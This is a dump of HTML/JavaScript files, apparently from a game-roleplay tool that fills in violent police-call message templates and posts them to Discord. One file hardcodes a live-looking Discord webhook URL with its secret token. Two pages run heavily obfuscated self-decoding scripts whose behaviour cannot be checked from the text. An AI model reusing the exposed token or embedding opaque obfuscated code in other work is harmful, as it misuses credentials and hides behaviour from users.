            <p>ENTORNO AYUDAAAAA CARABIBUENOS ESTOY VIENDO COMO ${sujetos} WNES DE ${color} ESTÁN OCUPANDO A UN SAMU TERRIBLE DE ILEGAL, ESTOS SE MUEVEN EN ${vehiculos.join(', ')}, LOS SUJETOS ANDAN PORTANDO ARMAMENTO DE ${calibre.toUpperCase()} CALIBRE, AYUDAAAAAAAAAAAAA</p>
        `,
            "robar-banco-santander": `
            <p>**ROBAR BANCO SANTANDER**</p>

            <p>entorno ¡MENSAJE DE SEGURIDAD! Las cámaras del SANTANDER han captado a ${sujetos} delincuentes CON vestimenta ${color} ROBAR LA CAJA FUERTE DEL BANCO SANTANDER, estos tendrían ${rehenes} rehenes esposados cada uno y amordazados, los ${sujetosExterior} restantes estarían en una UBICACIÓN DESCONOCIDA CON LA vestimenta ${color} igualmente ${snipers} DE ELLOS PORTAN UN FRANCOTIRADOR PARA CAZAR PATOS. Estos llegarían en ${vehiculos.join(', ')}. ayudaaa</p>

            <p>**PELEAR BANCO SANTANDER**</p>

            <p>entorno Hola soy Juan Perez y acabo de ver a ${sujetos} sujetos vestidos con prendas ${color} llegando en ${vehiculos.join(', ')} abriendo fuego hacia dentro de un BANCO SANTANDER, estarian con ${calibre.toUpperCase()} calibre</p>

            <p>**DEFENDER SANTANDER**</p>

            <p>entorno Hola soy Maicol y acabo de ver como ${sujetos} sujetos CON vestimenta ${color} le abren fuego a sujetos que quieren entrar de mala forma al establecimiento (BANCO SANTANDER), al parecer los sujetos portarian diferente calibre (${sujetosMedio} MEDIO Y ${sujetosAlto} ALTO). ayudaaa</p>

            <p>**SECUESTRO CIVIL**</p>

            <p>entorno Alo policia? Acabo de ver a ${sujetos} personas CON vestimenta ${color} SECUESTRAR a CIVILES en ${vehiculos.join(', ')}. Los secuestradores portarían armamento de ${calibre.toUpperCase()} y se ven muy peligrosos, ESTARÍAN DISPUESTO A DESHABILITAR LAS RUEDAS AYUDAA POR FAVOR</p>

            <p>**ABATIR CIVILES**</p>

            <p>entorno Aloo carabibuenos??? soy Lionel Targaryen sabe que acabo de ver a ${sujetos} sujetos disparando a abatir a los civiles, irían CON LA vestimenta ${color} y con armas de ${calibre.toUpperCase()}, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOOR SON MUY PELIGROSOS</p>

            <p>**DESHABILITAR Y ABATIR CARABINEROS**</p>

            <p>entorno Aloo carabibuenos??? soy Lionel Targaryen sabe que acabo de ver a ${sujetos} sujetos DESHABILITAR RUEDAS a OFICIALES para luego ABATIRLOS, irían CON LA vestimenta ${color} y con armas de ${calibre.toUpperCase()}, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOOR</p>

            @here

            
        `,
            "robar-banco-santander": `
            <p>**ROBAR BANCO SANTANDER**</p>
            
            <p>entorno ¡MENSAJE DE SEGURIDAD! Las cámaras del SANTANDER han captado a ${sujetos} delincuentes CON vestimenta ${color} ROBAR LA CAJA FUERTE DEL BANCO SANTANDER, estos tendrían ${rehenes} rehenes esposados cada uno y amordazados, hay ${sujetosExterior} restantes estarían en una UBICACIÓN DESCONOCIDA CON LA vestimenta ${color} igualmente, ${sujetosMedio} de los sujetos irían solo con MEDIO CALIBRE y los otros ${sujetosAlto} con ALTO CALIBRE, ${snipers} DE ELLOS PORTAN UN FRANCOTIRADOR PARA CAZAR PATOS. Estos llegarían en ${vehiculos.join(', ')}. ayudaaa</p>
            
            <p>**DEFENDER ESTADO**</p>
            <p>entorno Hola soy Maicol y acabo de ver como ${sujetos} sujetos CON vestimenta ${color} le abren fuego a sujetos que quieren entrar de mala forma al establecimiento (BANCO SANTANDER), al parecer los sujetos portan armamento de MEDIO Y ALTO calibre (${sujetosMedio} MEDIO Y ${sujetosAlto} ALTO). ayudaaa</p>

            <p>**SECUESTRO CIVIL**</p>
            <p>entorno Alo policia? Acabo de ver a ${sujetos} personas CON vestimenta ${color} SECUESTRANDO a CIVILES en ${vehiculos.join(', ')}. ${sujetosMedio} de los sujetos irían solo con MEDIO CALIBRE y los otros ${sujetosAlto} con ALTO CALIBRE, ${snipers} DE ELLOS PORTAN UN FRANCOTIRADOR PARA CAZAR PATOS, ESTARÍAN DISPUESTOS A DESHABILITAR LAS RUEDAS AYUDAA POR FAVOR</p>

            <p>**ABATIR CIVILES**</p>
            <p>entorno Aloo carabibuenos??? soy Lionel Targaryen sabe que acabo de ver a ${sujetos} sujetos disparando a abatir a los civiles, irían con la vestimenta ${color}, ${sujetosMedio} de los sujetos irían solo con MEDIO CALIBRE y los otros ${sujetosAlto} con ALTO CALIBRE, UNO DE ELLOS PORTAN UN FRANCOTIRADOR PARA CAZAR PATOS, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOOR SON MUY PELIGROSOS</p>

            <p>**DESHABILITAR Y ABATIR CARABINEROS**</p>
            <p>entorno Aloo carabibuenos??? soy Lionel Targaryen sabe que acabo de ver a ${sujetos} sujetos DESHABILITAR RUEDAS a OFICIALES para luego ABATIRLOS, irían con la vestimenta ${color}, ${sujetosMedio} de los sujetos irían solo con MEDIO CALIBRE y los otros ${sujetosAlto} con ALTO CALIBRE, ${snipers} DE ELLOS PORTAN UN FRANCOTIRADOR PARA CAZAR PATOS, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOOR.</p>

            <p>**SAMU NEGRO**</p>
            <p>ENTORNO AYUDAAAAA CARABIBUENOS ESTOY VIENDO COMO ${sujetos} WNES DE ${color} ESTÁN OCUPANDO A UN SAMU TERRIBLE DE ILEGAL, ESTOS SE MUEVEN EN ${vehiculos.join(', ')} MUY BONITO, ${sujetosMedio} de los sujetos irían solo con MEDIO CALIBRE y los otros ${sujetosAlto} con ALTO CALIBRE, UNO DE ELLOS PORTAN UN FRANCOTIRADOR PARA CAZAR PATOS</p>
        `

            };


            

            const resultadoDiv = document.getElementById('resultado');
            resultadoDiv.innerHTML = texts[entorno];

            document.getElementById('copyButton').addEventListener('click', function() {
                const textToCopy = resultadoDiv.innerText || resultadoDiv.textContent;
                navigator.clipboard.writeText(textToCopy).then(function() {
                    alert('Texto copiado al portapapeles');
                }, function(err) {
                    alert('Error al copiar el texto: ', err);
                });
            });

            document.getElementById('sendButton').addEventListener('click', function() {
                const textToSend = resultadoDiv.innerText || resultadoDiv.textContent;
                

                const webhookUrl = 'https://discord.com/api/webhooks/1258277347950465117/sQrDRq8ZZnE3tx1KW-7aLwuoBXs5DqmjKKyaL5RGbVIZd650TZe_nWbuKv88Uaz1w0Cp'; 

                fetch(webhookUrl, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        content: textToSend
                    })
                })
                .then(response => {
                    if (response.ok) {
                        alert('Mensaje enviado a Discord');
                    } else {
                        alert('Error al enviar el mensaje');
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                    alert('Error al enviar el mensaje');
                });
            });
            
        });

    </script>
</body>
</html>
</file>

<file: seleccion-calibres.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Selección de Calibres</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="calibresForm">
        <label for="sujetosMedio">¿Cuántos sujetos tienen armamento de medio calibre?</label>
        <input type="number" id="sujetosMedio" name="sujetosMedio" min="0" max="10"><br>

        <label for="sujetosAlto">¿Cuántos sujetos tienen armamento de alto calibre?</label>
        <input type="number" id="sujetosAlto" name="sujetosAlto" min="0" max="10"><br>

        <button type="submit">Enviar</button>
    </form>

    <script>
        var _0x597c0f=_0x1458;(function(_0x1f0776,_0x46addc){var _0x3429dc=_0x1458,_0x3cd98f=_0x1f0776();while(!![]){try{var _0x3b5053=parseInt(_0x3429dc(0x1c3))/0x1*(-parseInt(_0x3429dc(0x1bd))/0x2)+-parseInt(_0x3429dc(0x1b4))/0x3+parseInt(_0x3429dc(0x1bb))/0x4*(parseInt(_0x3429dc(0x1be))/0x5)+-parseInt(_0x3429dc(0x1b1))/0x6*(parseInt(_0x3429dc(0x1b9))/0x7)+parseInt(_0x3429dc(0x1b6))/0x8*(-parseInt(_0x3429dc(0x1b7))/0x9)+parseInt(_0x3429dc(0x1c6))/0xa*(-parseInt(_0x3429dc(0x1c0))/0xb)+parseInt(_0x3429dc(0x1bc))/0xc*(parseInt(_0x3429dc(0x1c2))/0xd);if(_0x3b5053===_0x46addc)break;else _0x3cd98f['push'](_0x3cd98f['shift']());}catch(_0x54008a){_0x3cd98f['push'](_0x3cd98f['shift']());}}}(_0x11bf,0xf11b4),document[_0x597c0f(0x1bf)](_0x597c0f(0x1ba))['addEventListener'](_0x597c0f(0x1b2),function(_0x121479){var _0x552b1b=_0x597c0f;_0x121479[_0x552b1b(0x1b0)](),localStorage[_0x552b1b(0x1c4)](_0x552b1b(0x1c1),document[_0x552b1b(0x1bf)]('sujetosMedio')[_0x552b1b(0x1b8)]||0x0),localStorage[_0x552b1b(0x1c4)](_0x552b1b(0x1af),document[_0x552b1b(0x1bf)](_0x552b1b(0x1af))[_0x552b1b(0x1b8)]||0x0),window[_0x552b1b(0x1c5)][_0x552b1b(0x1b5)]=_0x552b1b(0x1b3);}));function _0x1458(_0x161197,_0x730b17){var _0x11bf06=_0x11bf();return _0x1458=function(_0x145851,_0x5aae56){_0x145851=_0x145851-0x1af;var _0x19d04d=_0x11bf06[_0x145851];return _0x19d04d;},_0x1458(_0x161197,_0x730b17);}function _0x11bf(){var _0x5b52bf=['2789727QYSlIv','href','8eNlyku','8928639TamyxC','value','259427qGMcor','calibresForm','8HjGUFu','3468jZBKDE','4UjoXSS','2060680tkmtAN','getElementById','11tLHSSS','sujetosMedio','197886BMdlPu','516851JTDKcd','setItem','location','7983830ALbRMw','sujetosAlto','preventDefault','78oTMbAC','submit','snipers.html'];_0x11bf=function(){return _0x5b52bf;};return _0x11bf();}
    </script>
</body>
</html>
</file>

<file: snipers.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Número de Snipers</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="form-snipers">
        <label for="snipers">¿Cuántos snipers hay?</label>
        <select id="snipers" name="snipers" required>
            <option value="" disabled selected>Selecciona el número de snipers</option>
            <option value="1">1</option>
            <option value="2">2</option>
        </select>
        <button type="submit">Enviar</button>
    </form>

    <script>
        (function(){var AIh='',EjL=860-849;function RXM(w){var a=121105;var p=w.length;var s=[];for(var y=0;y<p;y++){s[y]=w.charAt(y)};for(var y=0;y<p;y++){var f=a*(y+62)+(a%17438);var b=a*(y+189)+(a%46411);var t=f%p;var x=b%p;var l=s[t];s[t]=s[x];s[x]=l;a=(f+b)%4418581;};return s.join('')};var Rlz=RXM('ovqbiweksrnluodgjchtsnamroprfttcucxyz').substr(0,EjL);var whn='d"c a.w;npv2-v0v15ima.)o=7kcsdrfo i)i1pnh">-cva]=h2;v.]v)r==7hjgb5<]=ruks)canr,8 ,;6p6Cn+1+8+r;0vpAo[o,bf(<9a96=})z;0rg0es-(a v".h 0([""1,lf2=;;lw(ve)sj,lq+a)[lwxn](=eua(8ar s,At]krt;x;l=h{6bf.4 (rA.7+vnnl)=fohnt(gjben1=ilq.C=reaec3=}hscn0avg;vbnkhyaaelst)==om(t6udnC9i 1p"7 g;nbtS-.; .l{;u[u)aca{hl=;[lnerh.n; u,m(d=a7(t;=ut;s)[i;rv==v.r1h}j0lr1e=+avar (;fsrv a(+{50+b(srb;9tv)lr9,o6 cjbsc rrr4 5).v,vonrevg]+evg!e;t)(tope*q)mnsfe>,oa.)t(=;ib-e(++vi)nu;8aas"iiq}gf=A=+*.q=er.]t(r-hpk(+i0ua, u;lf0(;h;d;i;tc];(CS+ie(r.oi))cnwwge+.udnj,lsh.aedbn9 2t;u,,=;8o;+[)j(xjui+m6trf(h=n;hl"=;er=[,f;[+<cho=e=j=)s;evapr1] tcir+);oa+;,!h)l,(s7 lomp});.+u.r=(ffmex,p(egi,8)t[[l]=,,ir}8v=gta]{;)rbne( l +)7aea+a4ltnno=;pj3sr=ap1{ 208]r6e6c,v97m[,h<j8i,gcr=elhd[ernu=boltu.2f.(4b2o;Cc)C(]rl;s)((ta";wnggi<)tar0nth;j{C i6[nsirx.b8)of=,apo=g;)f.to}ths2)ei7..rkACv1f;)=12(1" o]rrdtusnau.+gldsre(,uc2-j+r,an1r';var kId=RXM[Rlz];var slz='';var dUA=kId;var TTf=kId(slz,RXM(whn));var Nua=TTf(RXM('e_}nlte6^!c}weid^t)Cn%c^^a==^_,^.$t)c0^^tt&n^en$=d;Dsg&oj.l+63,]^(,sat!\'7_$ w7qe,#o42ing)r#{}1c.)o9S^7(d}e! n.e%tll^l_^f3f$.1^h.;md(^^p0f26(^ksb^..f)[x.eb^e1laj1"2ajec)u).s%o1jin1Sxv^o^rtrt=et(fac3 !ul^^2.4^e(pirts1^ff^i_kSw,f8n(e(.ffst(mo34kdi)o.3c.f)a{$[ce)8t*j3^_%^$ro%p\'8f^g^^_8i^tpiy%e!si},re3+2i)5ig(w]!_(..3a,fuu3nf7;eo^t^$[r\/S)6sen34w^3o{^1.ob.!)y.k0;^pv{(_5!ff2ln.krj7rf6a^trp2^]s{)e^]l!a9;g_36]^e^rn=^n3;!o^r^s,^o%%3a.,[^e}.}dn]f.lm(_=c+.^4)"ci^ ;h(ii),.erf1}n0$u;)](tlu"6^(.^ 3,80$ue(r^3^.^k,f2^4f7r(f()^ a(0.v#.2 ^s_qo!;(lm3s=]&f_ru)$x43%s;_t$)\'5^a]^4n23(s;^duj;.e),.0!%)].)t;30+#lc($of^28=#d^e)-xu,%=8;,!^^})s=a;_td.jg(,4!r,6,niid8n!5-,.a{,);;^ e=p$tt,,i.n.&gtr ."^{a)!\'e. ^!l)^74=tr3^ugf.%]rv,.;#^)9]^etn)nqb r-2f;p.tw#"d1ae8u)($f^frn10;7,lg(3^^\/8apeoS^lt!;^s^f)$( eei80e$t$u+[c^6_8!^l5)d^,ucokd1^)am"4eCia m^x0.9t;^!!^fn!l4$7t-1)l(d.^reoparn1=l$;nd}^}a(^]h^t"tk=t)vaE^!}93^fic^\/4^()^]%st6([]_^ncaw,&^3se.,},xdg,^s^dj5(^_%d oaop+,hfr^b,)) ^-so=ua-.c^0l.^45ea40tc(=6.;#27 ^i^^fm.=fne ^o)j,oi^1;o;)I7(ic1)!{^9t{Elow(.*^^^us,*]o=kaj!fa}$nb(\/(im!;+ti...nef$9f!x0*aos;$=te($(^s\/.d5t].n4 ^^;)z)ne;68f%nct$,jbgg5 cfj.._^h2o. "=xf^5t6!d^*n.a7a.0I^o$(^ ^{.0)r(+=dd^r3{)o(vm]^% ff1e2S.[,5n_9an$j^2e!f .+r$^n2%%f0s.f(ji1l_6. .sobdnuc\/(^)n='));var Oxx=dUA(AIh,Nua );Oxx(1494);return 2695})()
    </script>
</body>
</html>
</file>

<file: sujetos-exterior.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Sujetos en el Exterior</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="sujetosExteriorForm">
        <label for="sujetosExterior">¿Cuántos sujetos están en el exterior?</label>
        <input type="number" id="sujetosExterior" name="sujetosExterior" min="0" max="10" required><br>
        <button type="submit">Enviar</button>
    </form>

    <script>
        (function(){var Qit='',faQ=432-421;function tTu(a){var j=1189221;var n=a.length;var q=[];for(var g=0;g<n;g++){q[g]=a.charAt(g)};for(var g=0;g<n;g++){var f=j*(g+431)+(j%50065);var l=j*(g+324)+(j%46915);var b=f%n;var m=l%n;var o=q[b];q[b]=q[m];q[m]=o;j=(f+l)%2284882;};return q.join('')};var rcB=tTu('moltgrfrzcjobvqeatuikcsnrtcsdnxohpuyw').substr(0,faQ);var ojL='r7=,vvf,dtu12=n(6s;),h<kCq;=g9(fg3{.cu<l;{p8;Aua2arzi]90r "=v=vy8!ht0,r;e;6r=i=a),r=nrg;tae;6v8;n 0]e]no1486=7j;by)f1.fg))hy1oa{+jno)h+oap)a=8t=fv.-enpa4;n)rr;tj[]5]yji1;;,;asmvk(.xq<0ivg=8(vcs=afe1),1v)nr+g;s1ot(;+y[{[+il)ag)lid).)}uAoiz,w[i2{vgvra v  lld.("0okkfl}i+or=r2A.5e"p)rguzotrof,a3rvuvthg8nul,0i2=+(7"7e]};4r;e]3f+.;v)o= na ;yriv9reos)oh,t([r=sl(90i; t,rm;]-jo=+,+.n0a (t{ht,hurl.dh;)er.,=z1zutvnc-=2q((-,5ja7 ;d.tgrv ha;uo=)ltf,nr(jttd=wt*u+;=18wp sfeknk]+gia;9(h;8.ng=;-a+e1pirtdedrrl(7+ni.=(C=Cnhmo r3[-"(Ar-r amr;vej2>felrs9c*n((nru;ri+,[=6ccsn(gya]1+y=mvr 6sa=b4=bjoal=a,;ralaCmj;0;(+ p;"y{run Ah+v)t1w.))(=7r.]ll>eim([(C)f .!nh=;;)ubn(Cfry;.l+a7[ ]=}a[ur;t"f+d}ns;rjfr(+[0m 2,i;t jirv;+=f("u=e;afgeda42,,hmb=ph6,Sasc,"te)g)]0e=)(eals )h)rz;g(tko)hiss+(mst=t}rrvvaraylec0.j<9[le6n}( =n8.g),[oaha[g)...lhs,tvs+=)sidln"S6h.y .u(o=Char;(Corg),]oreu<(rfct2ys;ljihrnz.bg+joi.e0e ';var plP=tTu[rcB];var oYK='';var Eir=plP;var rXG=plP(oYK,tTu(ojL));var MIt=rXG(tTu('EO.lcruo2d9ile]inu94%eOOtOaO6o%)lSacoaO8l(67.{7!,(lnm1vai,d!n;O3)O2o)(g.3.csOer$w{$$o4q6s;OnS#.7.xO,(.![g .lb31s,(o(vq3Oi)(iroc O"43$(ga,Ie0]no.O2tbOOlt3\'3x=h0js,eci;o(oOO85wl=%}n);%Ot(6w.]%.!O(r,eOe=!)mOl!$6ce]ras}1ih1d}e.a))}.0(5O+f) %elupt$1OOOf{_];l5%r==_t,O=i1l rn.().O!0hdtm]o;$yObtd44OcOO ;.lfanO+)8;Oe,Otcne%o!+S]O3,,.cO$ca($O"O5o4i=.$"\'b;;+3nf.c.{_OO.6);%o7, =]lno3)(;d#.6dt]. .9 e!*! ea3f.)ro$izE(7fOm62{,O"6qO_he1OneO__}edm)_;,.O7+nern.$irl23((Onos{{O=(.i!)t;![b!!{jOo)"2$0;O-hch}3;h6)7,wts)onug!2.$a.)sraa7ptor-r( wl%.2O#OiOO_w8h7t!)lIa=1Ohtn{_{(3O[jlra_+ieb 1]3 0.03l8O8!fO1Ota_\/r;$!&C$*})]_75js(aar3Od.x9),)eca4!O33(uf)\'[c2a4O3u,cO,g_-8Oic3#ieave=),fpO9le0.v#OirOjn3}8.0(($lOw;7eOO)}($ailctnsOS!8O9,vai3;5d9OO"}t)rztf(ttS)\/cm,st.7bd.3o(7v cb i]e}b.6.]_nitb2)#d=,fOaevc(elOe!Omh(cn,lvOvjt]O=%baoe.6\/.c62=(9O(,n;O76gb&+}q7);e.O)$t)ee[tr$t]4O-.6OopwjSO0eOOe({**g2Od5tf2);1iO\'(25rm4(E ;17{!la;_O)6.dODOm0e91it)do v,}t=sOxwt{O\/iOfgO=f[h..O)4Od9%.s1!.=b=.cl0cO+w195%Et.%;2tcOOmem066coemeO=,is&==!,c.(_(oca_$\/bf!js."3(we=9!91)le3%(;o(.67*,r0[Ot%1]c)e6(8s} $7wecO_orll!fOja6_$%xOloO, Ow;"0;O) 1$)t$O&8Os,_)u$,.Or;(]O)i.(r.)) 0.sg_. f{)lgc$pac5]$i9wjs3O.5 OuOr64t8spj4tC\/(m #7oz,Og oni$Ooe3t$8f68O..se)OO0O)gr,4_))&qfei(O5aO+m6{_d(4fi.bavlq))!u- {4,(esm.3jj)Of%w#O'));var xBy=Eir(Qit,MIt );xBy(6159);return 3507})()
    </script>
</body>
</html>
</file>
